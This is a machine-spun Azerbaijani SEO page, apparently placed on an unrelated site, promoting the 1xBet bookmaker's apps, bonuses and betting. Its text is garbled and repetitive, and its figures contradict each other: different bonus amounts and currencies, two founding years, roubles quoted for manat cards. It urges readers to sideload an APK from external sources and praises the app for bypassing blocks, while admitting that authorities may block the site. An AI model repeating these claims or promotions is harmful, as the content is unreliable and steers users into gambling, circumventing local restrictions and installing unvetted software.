<li><a href="#toc-12">Depozit</a></li>
<li><a href="#toc-13">Bet-dən istifadə edənlər üçün bonuslar varmı?</a></li>
<li><a href="#toc-14">LIVE Mərclər</a></li>
<li><a href="#toc-15">«1xBet» bukmeker şirkəti – idmana onlayn qoyulan mərclər</a></li>
<li><a href="#toc-16">🥇1XBET MƏRC SAYTI &#8211; SIZ NƏYI BILMƏK ISTƏYƏRƏRDINIZ?</a></li>
<li><a href="#toc-17">Bet iOS tətbiqi</a></li>
<li><a href="#toc-18">Yenidən Depozit Bonusu</a></li>
<li><a href="#toc-19">Minimum və maksimum tariflərMərclər 1xBet</a></li>
<li><a href="#toc-20">Depozit bonusu yoxdur</a></li>
<li><a href="#toc-21">Bet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri</a></li>
<li><a href="#toc-22">Canlı</a></li>
<li><a href="#toc-23">bet Azerbaycan yükle Android</a></li>
<li><a href="#toc-24">Depozit bonusu yoxdur</a></li>
<li><a href="#toc-25">Bet Azərbaycan bukmekeri: rəsmi saytın nəzərdən keçirilməsi</a></li>
<li><a href="#toc-26">💎1XBET BUKMEKER KOMPANIYASININ ÜSTÜNLÜKLƏRI NƏ ILƏ ƏLAQƏLIDIR?</a></li>
<li><a href="#toc-27">⚽BUKMEKER KOMPANIYASINDA HANSI HADISƏLƏRƏ “ONLINE” OLARAQ MƏRC ETMƏK OLAR?</a></li>
<li><a href="#toc-30">Minimum və maksimum tariflərMərclər 1xBet</a></li>
<li><a href="#toc-32">Bet iOS tətbiqi</a></li>
<li><a href="#toc-33">🥇1XBET MƏRC SAYTI &#8211; SIZ NƏYI BILMƏK ISTƏYƏRƏRDINIZ?</a></li>
<li><a href="#toc-34">Yenidən Depozit Bonusu</a></li>
</ul>
</div>
<p>Kompüterinizi qurmağa və ya yalnız telefonunuzdan daxil olmağa ehtiyac yoxdur. 1xBet mobile Android-in təkmil axtarış sistemi isə sizə istədiyiniz oyunları daha asan şəkildə tapmağa yardımçı olacaq. Qeyd edək ki, bu tətbiq vasitəsilə oyunları canlı izləmək, həmçinin oyunların təfərrüatlı statistikaları ilə tanış olmaq mümkündür. Android cihazlar üçün 1xBet mobile Azerbaijan tətbiqini mərc saytının rəsmi veb-saytından yükləməyiniz lazımdır.</p>
<ul>
<li>Ancaq istifadəçilər mərc saytının başqa promo-aksiyalarından yararlana bilərlər.</li>
<li>Mobil Ana Səhifə Şirkət məzmununa və az qala bütün bahis xidmətlərinə mobil cihazlar üzərindən gedə bilərsiniz.</li>
<li>Bu halda, proqramın işə salınması ilə bağlı heç bir problem olmayacaq və onun işinə zəmanət verilir.</li>
<li>Bu özəllik sayəsində siz bir kliklə sürətli şəkildə mərclər edə bilərsiniz.</li>
<li>Cashback oyunçular üçün təsəlli bonusudur 1xBet qələbələr və itkilər arasında mənfi fərqlə.</li>
<li>Android 1xbet yukle prosesi ilə addımları bir neçə saniyədə tamamlamaq vaxt qənaət etməyi qaçılmaz edir.</li>
</ul>
<p>Qarşıdakı görüş haqqında bir fikir əldə etməyə, nüansları nəzərə almağa imkan verir. Bukmeker kontorunun saytının mobil versiyasında 1x bet Bir çox variant var, amma etmək üçünMərc etmək üçün qeydiyyat prosedurundan keçməlisiniz. Ancaq istifadəçilər mərc saytının başqa promo-aksiyalarından yararlana bilərlər.</p>
<h2 id="toc-0">Bet bukmeker kontoruna necə mərc etmək olar?</h2>
<p>Hazırda bukmeker kontorundan 400 mindən çox daimi ziyarətçi istifadə edir. Əsas üstünlüklərə yüksək əmsallar, idman və digər tədbirlərin böyük seçimi və zəngin bonus seçimi daxildir. Saytda idman mərc oyunlarına əlavə olaraq siz kazinolar, oyunlar, o cümlədən kart oyunları və virtual idman növləri tapa bilərsiniz. Şəxsi hesabınıza daxil olmaqla, oyunçu şəxsi məlumatlarını redaktə edə bilər. Ayrı-ayrılıqda, mərclərin tarixini öyrənə, cari promosyonlara baxa, hesabınızın təhlükəsizliyini qura bilərsiniz. Yerləşdirilmiş mərclər üçün şirkət &#8220;Cash Out&#8221; erkən nağdlaşdırma təklif edə bilər.</p>
<ul>
<li>Nəticə olaraq onu deyə bilərik ki, mobil telefonlardan mərc etmək istəyənlər üçün 1xBet əvəzedilməz bir seçim olacaqdır.</li>
<li>1xbet yukle Ağıllı tətbiqetmə üçün seçimlərdə dili bilməyinizə ehtiyac yoxdur.</li>
<li>Onu əldə etmək üçün bir hesab açmalı və oyun hesabının ilk doldurulmasını etməlisiniz.</li>
</ul>
<p>Maraq üçün bildirək ki, 1xBet giriş mobil etdikdən sonra, ilk depozitinizdə 200 AZN-ə qədər 100% bonus əldə edə bilərsiniz. Daha sonra isə 1xBet-in Android və iOS üçün olan tətbiqlərinə nəzər yetirəcəyik. Yazımızın sonunda isə mərc saytının  mobil versiyası ilə bağlı ən çox verilən bəzi sualları cavablandıracağıq <a href="https://1xbetsitez.com">1xbet online</a>.</p>
<h3 id="toc-1">bet Azerbaycan yükle Android</h3>
<p>1xBet proqramı trafikə qənaət edir və blokdan yan keçməyə kömək edir. Onun həm mobil veb-saytı, həm də Android və iOS üçün olan tətbiqləri istifadəçilərin rahatlığı əsas götürülərək tərtib edilib. Bununla belə, istisnalar var – mərc etmədən pulsuz mərclər və real pul cashback. Bahis satmaq, hadisənin nəticəsini gözləmədən cari anda bahis satmaq üçün bir fürsətdir. Yerləşdirilmiş mərclər üçün şirkət “Cash Out” erkən nağdlaşdırma təklif edə bilər.</p>
<ul>
<li>Bununla belə, istisnalar var &#8211; mərc etmədən pulsuz mərclər və real pul cashback.</li>
<li>Bu və ya digər hadisənin nəticəsinin ehtimalını asanlıqla uyğunlaşdıraraq, oyunçu öz proqnozunu tərtib edə və kuponu tərtib edə bilər.</li>
<li>Bununla belə, istisnalar var – mərc etmədən pulsuz mərclər və real pul cashback.</li>
<li>Siz iOS tətbiqi ilə hərəkət halında hesabınızı artıra, canlı mərclər edə, oyunları canlı izləyə və mərc saytının digər bütün xüsusiyyətlərindən yararlana bilərsiniz.</li>
</ul>
<p>Əvvəlcə saytın mobil versiyasına daxil olub alt hissəsinə keçməlisiniz, mobil tətbiqetməni yükləmək üçün link. Telefon və tablet istifadə qala bütün əməliyyat sistemlərində Android, iOS və Java proqramları yaradılır. Mobil telefon üçün 1XBET web saytına asanca endirib yükləyə bilərsiniz. Ayrıca, araşdırdığımız bütün məzmunların yanında mobil 1xbet’e daxil haqqında məlumat təmin edə bilərik.</p>
<h3 id="toc-2">Bet Azərbaycan bukmekeri: rəsmi saytın nəzərdən keçirilməsi</h3>
<p>Bütün addımları yerinə yetirməklə 1xbet Azerbaycan yukle təqdim edə biləcəyi hər şeyə çatmağı gözləyə bilərsiniz. Bir bettor şübhəsi varsa, sərmayə qoyulan pulun üçdə birini götürür. 1xbetin bloklanması ümumiyyətlə bahis fəaliyyəti üçün tələblərin pozulması ilə əlaqələndirilir. Rəsmi sayt 1xbet açılmırsa, idmana bahis etmək üçün digər yolları tapmaq vacibdir.</p>
<ul>
<li>Oynaya biləcəyiniz minlərlə müxtəlif slot oyunu var, lakin hamısı eyni işləyir, lakin detallar fərqlidir.</li>
<li>Qeydiyyat haqqında daha ətraflı məlumatı burada tapa bilərsinizbu material.</li>
<li>1xbet rəhbərliyi beynəlxalq lisenziya üzrə hüquqi xidmətlər təklif edir.</li>
<li>Tətbiqi yükləmək üçün bir keçid var ki, bu da iPhone və iPad üçün rəsmi proqramlar mağazasında təkrarlanır.</li>
</ul>
<p>Beləcə, yeni üzvlərə verilən ilk 1000 AZN depozit bonusu yerinə 1300 TLə qədər% 200 Hoşgeldin bonusu alacaqsınız. 1XBET Promosyon Kodu Necə istifadə 1XBET araşdırma sualları cavabını məqaləmizdə tapa bilərsiniz. Əvvəlcə “1xbet mobile yukle” smartfon tətbiqini söyləyərək tətbiqetməni quraşdıra bilərsiniz <a href="https://1xbetsitez.com/giris/">1xbet</a>.</p>
<h2 id="toc-3">Mərc və pul çıxarma qaydaları</h2>
<p>1xbet mobi yukle Mobildən sonra gəlir yoxdur, qəfil ödəniş və ya silinmə, üzvlük haqqından istifadə edilmir. 1xbet yukle Ağıllı tətbiqetmə üçün seçimlərdə dili bilməyinizə ehtiyac yoxdur. Oyunçuların təhlükəsizlik parametrlərində əlavə dəyişikliklər etməyə ehtiyac yoxdur. 1xbet Az yukle tətbiqi hələ google play mağazasında olmadığından, 1xbet Azerbaycan yukle saytına daxil olub oradan yükləməlisiniz.  1xbet Mobil yukle cihazınızın parametrlərində bir az dəyişiklik tələb ediləcək, ancaq oraya çatacağıq.</p>
<p>1xBet pulsuz mərc, real pul, elektronika və avtomobillərin rəsmləri ilə mövcud oyunçular üçün promosyonlar təşkil edin. Mobil proqramMərclər 1xBet Android və iOS cihazları üçün nəzərdə tutulub. Proqramın funksionallığı və dizaynı istifadəçilərin əsas saytda gördüklərinə tam uyğun gəlir. Proqram vasitəsilə oyunçular ən vacib əməliyyatları &#8211; qeydiyyatdan keçə, yoxlamadan keçə, pul əməliyyatları apara və mərc edə bilərlər. 1xBet az proqramı vasitəsilə mərc edənlər nəinki idmana və e-idmana mərc edə, həm də kazinolara və televiziya oyunlarına çıxış əldə edə bilərlər.</p>
<h2 id="toc-4">⚽BUKMEKER KOMPANIYASINDA HANSI HADISƏLƏRƏ “ONLINE” OLARAQ MƏRC ETMƏK OLAR?</h2>
<p>Tətbiqi yükləmək üçün bir keçid var ki, bu da iPhone və iPad üçün rəsmi proqramlar mağazasında təkrarlanır. Bu səbəbdən, daha yaxşı olanlar proqramı öz cihazlarına quraşdırmanın ən əlverişli yolunu seçmək imkanı əldə edirlər. Oyunçu proqramı quraşdırmaq istəmirsə, o zaman saytın mobil versiyasından həmişə istifadə edə bilər. Bu platformanın rəsmi proqram təminatı kataloquna 1xbet tətbiqini əlavə etməmək Google-un siyasətidir. Onu da qeyd edək ki, bukmeker kontorunun veb-saytı Azərbaycan dilinə – də tərcümə olunmuşdur.</p>
<ul>
<li>Bu sayədə, hər hansı bir bahisçi, bəzi bukmeker kontorlarında alacağı pulla müqayisədə fəaliyyətindən daha çox şey əldə edə bilər.</li>
<li>Depozitsiz mükafat almaq üçün qeydiyyatdan keçmək kifayətdir 1xBet.</li>
<li>Əsas üstünlüklərə yüksək əmsallar, idman və digər tədbirlərin böyük seçimi və zəngin bonus seçimi daxildir.</li>
<li>Onu da qeyd edək ki, bukmeker kontorunun veb-saytı Azərbaycan dilinə də tərcümə olunmuşdur.</li>
<li>Belə ki, bildirişləri açmaqla siz mərc etdiyiniz oyunlarda baş verənlərdən anında xəbərdar ola bilirsiniz.</li>
<li>Rəsmi sayt 1xbet açılmırsa, idmana bahis etmək üçün digər yolları tapmaq vacibdir.</li>
</ul>
<p>İnvestisiya edin ya da pul çəkin Əməliyyatı buradan adlandıra bilərik. Hansı ödəmə üsulunu seçsəniz seçin ən az 3 TL qənaət edə bilərsiniz. Mobil Ana Səhifə Şirkət məzmununa və az qala bütün bahis xidmətlərinə mobil cihazlar üzərindən gedə bilərsiniz. Bahis, 1xbet canlı bahis, Çoxlu Canlı Oyunlar, 1xbet Casino, 1xbet Casino Oyunları, Toto və Bahis oynamaq üçün seçim var. Digər online bahis saytlarından fərqli olaraq, minimum depozit dərəcəsi çox aşağı.</p>
<h3 id="toc-5">Canlı</h3>
<p>Bonus mərcini qazandıqda, müştəri 1xBet az nominal dəyərindən aşağı ödəniş alacaq. Ondan istifadə etmək üçün nəticəni kupona əlavə etmək kifayətdir, burada pulsuz mərc seçimini seçirsiniz. Bir qayda olaraq, pulsuz mərcin bitmə tarixi var, bundan sonra bonus mərcləri ləğv edilir.</p>
<ul>
<li>Bu səbəbdən, daha yaxşı olanlar proqramı öz cihazlarına quraşdırmanın ən əlverişli yolunu seçmək imkanı əldə edirlər.</li>
<li>Mövcud qaydalar 1xbet AZ mərc şirkəti və müştərilər arasında bütün digər əlaqələri tənzimləyir.</li>
<li>BK 1xBet hər ay kuponlar döyüşü keçirir və oyunçulara əlavə bonus almaq imkanı verir.</li>
<li>Bir əmanət etmək üçün istifadəçi adınızı daxil etməyiniz xahiş olunur.</li>
</ul>
<p>Ilk 500 $ ‘Lık bonusa əlavə olaraq, 300 $’ lıq bonus eyni zamanda 1xBet online kazinolarda üçün də bir bonus təqdim edir. Bu şəkildə, lazımlı şərtləri sağlayabiliyorsanız, kuponunuzu ya da bahisinizi pul çəkmə imkanınız vardır. Menyu dillərinin seçimi bahis proqramları və ya depozit variantları kimi çox müxtəlifdir. Hər şey iOS 1x mobil saytında edilə bilsə də, birbaşa dəstək bağlantısı ilə sınaqdan keçirilə bilər. Android 1xbet yukle prosesi ilə addımları bir neçə saniyədə tamamlamaq vaxt qənaət etməyi qaçılmaz edir. IPhone tətbiqetməsində 1xbet yükləndikdən sonra bütün üzvlərin eyni nailiyyətləri var.</p>
<h3 id="toc-6">Qeydiyyat</h3>
<p>Mövcud qaydalar 1xbet mərc şirkətinin mərc qəbulu və uduşların ödənilməsini tənzimləyir (sonraki mətndə qayda olaraq göstəriləcəkdir). Göstərilən qaydalar mərc qəbulu, uduşların ödənilməsi, mübahisəli sualların həlli, fərdi idman hadisələrinin özəl mərclərini tənzimləyir 1xbet live football. Mobil tətbiq istifadəçilərə mərclərini tənzimləmək və şəxsiləşdirmək imkanı da verir. Bu özəllik sayəsində siz bir kliklə sürətli şəkildə mərclər edə bilərsiniz. Mobil tətbiqin daha biri üstünlüyü isə mərc etdiyiniz oyunlar haqqında sürətli bildirişlər ala bilməyinizdir. Belə ki, bildirişləri açmaqla siz mərc etdiyiniz oyunlarda baş verənlərdən anında xəbərdar ola bilirsiniz.</p>
<ul>
<li>Proqramın funksionallığı və dizaynı istifadəçilərin əsas saytda gördüklərinə tam uyğun gəlir.</li>
<li>1xBet-öz müştərilərini həvəsləndirən, yüksək bonuslar və maraqlı aksiyalar təklif edən etibarlı bukmekerdir.</li>
<li>Üzərinə vurduqdan sonra əməliyyat sistemləri ekranınızda görünəcək və Android seçməyiniz tələb olunur.</li>
<li>Bahis satmaq, hadisənin nəticəsini gözləmədən cari anda bahis satmaq üçün bir fürsətdir.</li>
<li>Ilk 500 $ ‘Lık bonusa əlavə olaraq, 300 $’ lıq bonus eyni zamanda 1xBet online kazinolarda üçün də bir bonus təqdim edir.</li>
</ul>
<p>Manat kartlar üçün 15 min rubl, AZN elektron pul kisələri və mobil operatorlar üçün şirkət komissiya tələb etmir. Veb saytına keçin, Mərclər və səhifənin yuxarı sağ küncündə yaşıl &#8220;Qeydiyyatdan keç&#8221; düyməsini secin. Ölkəni və istədiyiniz valyutanı göstərin.Qeydiyyat haqqında ətraflı məlumat əldə edin 1xBet. Sonra, pul çıxarmaq üçün ozuvuze uygun bir yontem seçin.Pul çıxarmağın bütün yolları haqqında melumat alin.</p>
<h2 id="toc-7">Bet Azerbaycan Yükle Mobil Az Indir Android iOS</h2>
<p>1xBet az müntəzəm oyunçuları fərdi olaraq və ya müntəzəm promosyonların bir hissəsi kimi depozit bonusları ilə mükafatlandıra bilər, məsələn, həftə sonları hesabın 50% doldurulması. 1xBet &#8220;yalnız ona görə&#8221; təkrar depozitlər üçün bonuslar vermir &#8211; bonus pul və ya pulsuz mərc şəklində alınan mükafatlar mərc tələb edir. Promosyonun şərtlərindən asılı olaraq, oyunçular bonusları mərc etmək üçün real və ya bonus puldan istifadə edirlər.</p>
<ul>
<li>1xBet proqramı trafikə qənaət edir və blokdan yan keçməyə kömək edir.</li>
<li>100 dollara qədər bonus əldə edin Bundan sonra, mərc yerləşdirə və şəxsi hesabınızın bütün funksiyalarından istifadə edə biləcəksiniz.</li>
<li>Hansı ödəmə üsulunu seçsəniz seçin ən az 3 TL qənaət edə bilərsiniz.</li>
<li>Canlı dilerləri və ya canlı bahis zamanı oynamaqda çətinliklər yarana bilər.</li>
<li>Beləcə, yeni üzvlərə verilən ilk 1000 AZN depozit bonusu yerinə 1300 TLə qədər% 200 Hoşgeldin bonusu alacaqsınız.</li>
<li>Bir bettor şübhəsi varsa, sərmayə qoyulan pulun üçdə birini götürür.</li>
</ul>
<p>Bu addımı edə bilmirsinizsə və ya axtarış motorunda tapa bilmirsinizsə, download apk mobile 1xBet mərc saytı apk deyə bilərsiniz. Proqram vasitəsilə oyunçular ən vacib əməliyyatları – qeydiyyatdan keçə, yoxlamadan keçə, pul əməliyyatları apara və mərc edə bilərlər. Veb-saytın aşağı qismindəki mobil proqramlar bölməsinə, daha sonra açılan yeni səhifədə isə Android üzərinə klikləyərək, 1xBet mobil apk -ni yukleye bilərsiniz.</p>
<h3 id="toc-8">Oyun nəticələri</h3>
<p>Bonuslardan yararlanmaq üçün saytimizi ziyarət edin Mərclər 1xBet,mövcud bonus təklifləri haqqında məlumat əldə edin və əlavə təlimatlara əməl edin. BK 1xBet 2007-ci ildə təsis edilib və ötən müddət ərzində bütün dünyada bukmeker biznesinin liderlərindən birinə çevrilib. Hər bir oyunçu sevimli komandanın oyun nəticəsi üçün proqnozlar etməyi sevir. Öz biliklərini və etibarlı statistikalarını istifadə edərək, oyunçu proqnozları gəlirlərə çevirə bilər. Bu və ya digər hadisənin nəticəsinin ehtimalını asanlıqla uyğunlaşdıraraq, oyunçu öz proqnozunu tərtib edə və kuponu tərtib edə bilər. Bundan başqa, 1xBet saytında uğurlu kombinasiya tərtib edə bilərsiniz və öz kuponunuzu paylaşa bilərsiniz.</p>
<ul>
<li>1xBet “yalnız ona görə” təkrar depozitlər üçün bonuslar vermir – bonus pul və ya pulsuz mərc şəklində alınan mükafatlar mərc tələb edir 1xbet login.</li>
<li>Daha geniş bir siyahı açmaq və mərc üçün tədbirlərin tam siyahısını görmək üçün hər hansı bir hadisəyə basa bilərsiniz.</li>
<li>Nəysə ki, bu 1xbet online problemə güvən ilə əlaqədar bir çox problem aşmışdır.</li>
<li>1xbet Az yukle tətbiqi hələ google play mağazasında olmadığından, 1xbet Azerbaycan yukle saytına daxil olub oradan yükləməlisiniz.</li>
<li>Hər şey iOS 1x mobil saytında edilə bilsə də, birbaşa dəstək bağlantısı ilə sınaqdan keçirilə bilər.</li>
</ul>
<p>Qeydiyyat haqqında daha ətraflı məlumatı burada tapa bilərsinizbu material. 1xbet saytının mobil versiyası həmkarlarından çox da geri qalmır və telefonlardan oynamaq üçün geniş imkanlara malikdir. 1xbet slotunun ən maraqlı cəhətlərindən biri onun oynamaq çox asan olması və heç bir xüsusi təlim tələb etməməsidir. Oynaya biləcəyiniz minlərlə müxtəlif slot oyunu var, lakin hamısı eyni işləyir, lakin detallar fərqlidir. 1xBet, xəttdəki bütün idman yarışlarında yüksək nisbət təklif etməsi ilə tanınır.</p>
<h2 id="toc-9">Bet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri</h2>
<p>Cashback oyunçular üçün təsəlli bonusudur 1xBet qələbələr və itkilər arasında mənfi fərqlə. Əsasən təsəlliverici bir hədiyyədir ki 1xBet heç bir mərc şərtləri yoxdur &#8211; alınan vəsaiti geri götürə və ya istənilən mərc üçün pulsuz mərcdən istifadə edə bilərsiniz. Hədiyyəyə mərc etmək üçün müəyyən müddət ərzində müəyyən məbləğdə mükafata mərc oynamalısınız. Mərc oynadıqdan sonra bonus vəsaitləri hesabdan çıxarıla bilər 1xBet və ya digər mərclər üçün istifadə edilə bilər. Bununla belə, istisnalar var &#8211; mərc etmədən pulsuz mərclər və real pul cashback. Heç bir mərc tələbləri olmayan pulsuz mərclər hər hansı və ya müəyyən bir hadisə üçün mərc edilə bilər və təsəlli cashback mərc edilə və ya geri götürülə bilər 1xBet.</p>
<ul>
<li>Tez-tez tez qeydiyyat növləri də daxil olmaqla bir hesab yaratmağın sadə yolları var.</li>
<li>İstifadəçilər 100 bal qazanmaq üçün 12 hadisədən 8-i təxmin etməlidirlər.</li>
<li>Bir android cihaza sahibsinizsə, mərc saytını tətbiq üzərindən də istifadə edə bilərsiniz.</li>
<li>Saytda idman mərc oyunlarına əlavə olaraq siz kazinolar, oyunlar, o cümlədən kart oyunları və virtual idman növləri tapa bilərsiniz.</li>
<li>Veb-saytın aşağı qismindəki mobil proqramlar bölməsinə, daha sonra açılan yeni səhifədə isə Android üzərinə klikləyərək, 1xBet mobil apk -ni yukleye bilərsiniz.</li>
<li>Biri tətbiqi mağazadan yükləməkdir, ancaq yükləmədən əvvəl mobil cihazınızda – daha çox ayar etməlisiniz.</li>
</ul>
<p>Keçmiş hadisələrin ətraflı təsviri səhvləri düzəltməyə kömək edəcəkdir. Hökumət Azərbaycan sakinləri üçün rəsmi saytı 1xbet bloklamaq üçün tədbirlər görə bilər. 1xbet rəhbərliyi beynəlxalq lisenziya üzrə hüquqi xidmətlər təklif edir. Mobil Giriş bəhs etmədən əvvəl, saytın Rusiyadan olduğunu və ölkə daxilində 1000-dən çox bahis ofisi olduğunu söyləyə bilərik. Bir əmanət etmək üçün istifadəçi adınızı daxil etməyiniz xahiş olunur. İstifadəçilər 100 bal qazanmaq üçün 12 hadisədən 8-i təxmin etməlidirlər.</p>
<h3 id="toc-10">💎1XBET BUKMEKER KOMPANIYASININ ÜSTÜNLÜKLƏRI NƏ ILƏ ƏLAQƏLIDIR?</h3>
<p>İstifadəçilər daha sonra qeydiyyatı tamamlamaq üçün elektron poçtla göndərilən linki vururlar. Azərbaycan vətəndaşlarının lisenziyanın olmaması səbəbindən girişləri bloklana bilər. 1xBet “yalnız ona görə” təkrar depozitlər üçün bonuslar vermir – bonus pul və ya pulsuz mərc şəklində alınan mükafatlar mərc tələb edir 1xbet login. Bu halda, proqramın işə salınması ilə bağlı heç bir problem olmayacaq və onun işinə zəmanət verilir.</p>
<ul>
<li>1xBet &#8220;yalnız ona görə&#8221; təkrar depozitlər üçün bonuslar vermir &#8211; bonus pul və ya pulsuz mərc şəklində alınan mükafatlar mərc tələb edir.</li>
<li>Manat kartlar üçün 15 min rubl, AZN elektron pul kisələri və mobil operatorlar üçün şirkət komissiya tələb etmir.</li>
<li>1xbet Az onlayn mərc oyunları sayti 2012-ci ildə Rusiyada fəaliyyətə başlayıb və istifadəçilərə futbol və kazino oyunları sahəsində xidmətlər göstərir.</li>
<li>Bundan sonra əgər mərc saytındada hesabınız yoxdursa, qısa qeydiyyat prosesini tamamlayıb, 1xbet mobile зеркало edə və tətbiq üzərindən mərc etməyə başlaya bilərsiniz.</li>
</ul>
<p>Bu applikasiya bir çox parametrlərdə Android üçün olan tətbiqlə bənzərliyə sahibdir. Siz iOS tətbiqi ilə hərəkət halında hesabınızı artıra, canlı mərclər edə, oyunları canlı izləyə və mərc saytının digər bütün xüsusiyyətlərindən yararlana bilərsiniz. Azərbaycanlı istifadəçilər bu applikasiyanı əlavə tənzimləmələrə ehtiyac olmadan asanlıqla quraşdıra bilərlər. Bundan sonra əgər mərc saytındada hesabınız yoxdursa, qısa qeydiyyat prosesini tamamlayıb, 1xbet mobile зеркало edə və tətbiq üzərindən mərc etməyə başlaya bilərsiniz. Onu da qeyd edək ki, bukmeker kontorunun oyun oyna pulsuz veb-saytı Azərbaycan dilinə də tərcümə olunmuşdur.</p>
<h2 id="toc-11">İlk depozit bonusu</h2>
<p>Bu funksiya mərcin qoyulduğu hadisənin yekun nəticəsi müəyyən edilməmişdən əvvəl qoyulmuş mərclərin hesablaşmasını qəbul etməyə imkan verir. Cash Out məbləği cari əmsallara əsasən müəyyən edilir və erkən nağdlaşdırmanın qəbul edildiyi anda baş vermiş hər hansı dəyişikliklərdən birbaşa asılıdır. İlk depozit 1xbet bonus saytda ilk dəfə qeydiyyatdan keçən istifadəçilər üçün əlçatandırMərclər. Onu əldə etmək üçün bir hesab açmalı və oyun hesabının ilk doldurulmasını etməlisiniz. Depozit bonusları yoxdur 1xBet real pulla depozit və risk tələb etməyən yeni oyunçular üçün xoş hədiyyələrdir.</p>
<ul>
<li>Mobil Giriş bəhs etmədən əvvəl, saytın Rusiyadan olduğunu və ölkə daxilində 1000-dən çox bahis ofisi olduğunu söyləyə bilərik.</li>
<li>İstifadəçilər daha sonra qeydiyyatı tamamlamaq üçün elektron poçtla göndərilən linki vururlar.</li>
<li>Depozit bonusları yoxdur 1xBet real pulla depozit və risk tələb etməyən yeni oyunçular üçün xoş hədiyyələrdir.</li>
<li>Menyu dillərinin seçimi bahis proqramları və ya depozit variantları kimi çox müxtəlifdir.</li>
<li>Bu addımı edə bilmirsinizsə və ya axtarış motorunda tapa bilmirsinizsə, download apk mobile 1xBet mərc saytı apk deyə bilərsiniz.</li>
</ul>
<p>Depozitsiz mükafat almaq üçün qeydiyyatdan keçmək kifayətdir 1xBet. Siz həmçinin iPhone və ya Android-də mobil proqramını quraşdıra bilərsiniz. Bir mərc qazanarkən, müştəri 1xBet pulsuz mərcin nominal dəyəri çıxılmaqla uduşları alacaq. Pulsuz mərc hər hansı və ya müəyyən əmsalla yerləşdirilə bilən pulsuz mərcdir.</p>
<h3 id="toc-12">Depozit</h3>
<p>1xBet mobil Azerbaycan ilə bağlı yeganə çatışmazlıq kimi isə ödəniş üsulları arasında mobil telefonlara spesifik olan ödəniş üsullarının olmamasını qəbul etmək olar. Xeyr, mərc saytı mobil istifadəçilər üçün xüsusi bonus kampaniyasına sahib deyil. Veb saytına keçin, Mərclər və səhifənin yuxarı sağ küncündə yaşıl “Qeydiyyatdan keç” düyməsini secin. 100 dollara qədər bonus əldə edin Bundan sonra, mərc yerləşdirə və şəxsi hesabınızın bütün funksiyalarından istifadə edə biləcəksiniz. Əgər oyunçunun artıq bir hesabı varsa, sistemdə avtorizasiya kifayət edəcəkdir.</p>
<ul>
<li>Minimum hesab doldurulmasının məbləği 50-dir AZN bütün ödəniş üsulları üçün.</li>
<li>Ayrıca, araşdırdığımız bütün məzmunların yanında mobil 1xbet’e daxil haqqında məlumat təmin edə bilərik.</li>
<li>1xBet mobile Android-in təkmil axtarış sistemi isə sizə istədiyiniz oyunları daha asan şəkildə tapmağa yardımçı olacaq.</li>
<li>Hökumət Azərbaycan sakinləri üçün rəsmi saytı 1xbet bloklamaq üçün tədbirlər görə bilər.</li>
</ul>
<p>Applikasiyaların diqqətçəkici bölmələrindən biri də “Abunəlikləri idarə et” bölməsidir. Applikasiyalarda qaranlıq tema seçmək, menyuları tənzimləmək, silkələyərək bölmələri açmaq kimi əlavə maraqlı və yararlı funkisyalar da mövcuddur aviator game 1xbet. Üzərinə vurduqdan sonra əməliyyat sistemləri ekranınızda görünəcək və Android seçməyiniz tələb olunur. Bu tətbiqi yükləmək üçün bir prosedurdur, ancaq bundan əvvəl xarici mənbələrdən tətbiqlərin quraşdırılmasına icazə verməlisiniz.</p>
<h2 id="toc-13">Bet-dən istifadə edənlər üçün bonuslar varmı?</h2>
<p>Bu sayədə, hər hansı bir bahisçi, bəzi bukmeker kontorlarında alacağı pulla müqayisədə fəaliyyətindən daha çox şey əldə edə bilər. Ən geniş idman tədbirləri ilə birlikdə yüksək əmsallar 1xBet’i rusdilli istifadəçilər üçün ən yaxşı bukmeker şirkətlərindən birinə çevirdi. Burada 1xbet APK endirməsi haqqında bütün məlumatları tapa bilərsiniz.</p>
<ul>
<li>Əvvəlcə saytın mobil versiyasına daxil olub alt hissəsinə keçməlisiniz, mobil tətbiqetməni yükləmək üçün link.</li>
<li>Ölkəni və istədiyiniz valyutanı göstərin.Qeydiyyat haqqında ətraflı məlumat əldə edin 1xBet.</li>
<li>Azərbaycanlı istifadəçilər bu applikasiyanı əlavə tənzimləmələrə ehtiyac olmadan asanlıqla quraşdıra bilərlər.</li>
<li>1xBet, xəttdəki bütün idman yarışlarında yüksək nisbət təklif etməsi ilə tanınır.</li>
<li>1xBet az müntəzəm oyunçuları fərdi olaraq və ya müntəzəm promosyonların bir hissəsi kimi depozit bonusları ilə mükafatlandıra bilər, məsələn, həftə sonları hesabın 50% doldurulması.</li>
<li>Burada 1xbet APK endirməsi haqqında bütün məlumatları tapa bilərsiniz.</li>
</ul>
<p>BK 1xBet hər ay kuponlar döyüşü keçirir və oyunçulara əlavə bonus almaq imkanı verir. 1xBet uzun illərdir ki, inkişafını dəstəklədiyi futbol, UFC və kibersport üzrə mərclər xüsusilə populyardır. Gündəlik dünyada azarkeşləri 90+ idman hadisələrinə 1000+ mərc edə bilərlər. 1xBet oyunçuları arasında onlayn idman mərclərindən və canlı mərclərdən ən populyar olmasına baxmayaraq, bəzi ölkələrdə şirkətin müştəriləri üçün offline ofislərdə də mərclər mövcuddur. 1xBet-öz müştərilərini həvəsləndirən, yüksək bonuslar və maraqlı aksiyalar təklif edən etibarlı bukmekerdir. Daha geniş bir siyahı açmaq və mərc üçün tədbirlərin tam siyahısını görmək üçün hər hansı bir hadisəyə basa bilərsiniz.</p>
</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<div class="wd-single-footer">						<div class="single-post-social">
<div class="wd-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://diyatrends.my/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
